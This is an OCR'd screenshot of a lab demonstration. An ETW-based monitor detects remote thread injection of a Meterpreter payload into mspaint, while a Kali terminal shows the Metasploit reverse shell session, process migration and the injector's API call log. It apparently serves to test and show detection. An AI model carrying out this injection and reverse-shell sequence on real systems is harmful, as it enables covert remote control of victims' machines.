 ETWPM2 Events Monitor v2.1
File Actions Filters Properties Help
ETWPM2 (Realtime Events) Processes ETWPM2 (Injection Events) Alarms by ETW (1) System/Detection Logs (2)
LocalTime Process Injection-Type Tcp Sends Status PE-Sieve Pe:Shell:Replaced HollowsHunter Pe:
3/17/2022 2:58:33 PM mspaint:10772 Injection 192.168.56.101:4444 Scanned & Found! [ImplantedPE:4][Implantedshc:1][Replaced:0][H... [suspicious:1,>>Detected:1
3/17/2022 2:58:32 PM mspaint:10772 Injection 192.168.56.101:4444 Scanned & Found! [ImplantedPE:4][Implantedshc:1][Replaced:0][H... [suspicious:1,>>Detected:1
Memory Scanner Result Details & Injection Information by ETW Charts & Scan Logs Network Connections (2)
Time Process Status Source IP:Port Destination IP:Port Delta Time (Days or Hours or Minutes) Event Count Event TTL (D:H:... Event First Time
3/17/2022 3:04:43 PM mspaint:10772 Connected 192.168.56.1:49698 192.168.56.101:4444 D:0 or H:0 or M:0.0166666666666667 11 D:0 , H:0 , M:6 3/17/2022 2:58:30 P
3/17/2022 3:09:57 PM :10772 Connected 192.168.56.1:49698 192.168.56.101:4444 D:0 or H:0 or M:1 6 D:0 , H:0 , M:4 3/17/2022 3:05:45 P
ETW Bug was here
this should be explorer:4064
| System/Detection Logs (2) | Alarms by ETW (1) | Network Connections (2)
Monitor Status: on | Filters: | pe-sieve is on | hollowshunter is on
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal
Automatic suspend
Computer will susper
File Edit View
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.101
[*] Sending stage (206403 bytes) to 192.168.56.1
[*] Meterpreter session 13 opened (192.168.56.101
meterpreter > getpid
Current pid: 10772
meterpreter > migrate 4064
[*] Migrating from 10772 to 4064...
[*] Migration completed successfully.
meterpreter > shell
Process 9468 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19043.962]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>
Command Prompt
[>] Injecting Meterpreter Payload to mspaint:10772 Process
[!] Thread Injection Done Time 3/17/2022 2:58:14 PM
[!] kernelbase.dll Delegate.Result[00000334] <=> OpenProces
[!] kernelbase.dll Delegate.Result[247D1A60000] <=> Virtual
[!] kernelbase.dll Delegate.Result[True] <=> WriteProce
[!] clr/ntdll.dll Delegate.Result[824] <=> NtCreateThreadEx
Bingo Meterpreter Session by Remote Thread Injection Method
Add to Source Control
3:10 PM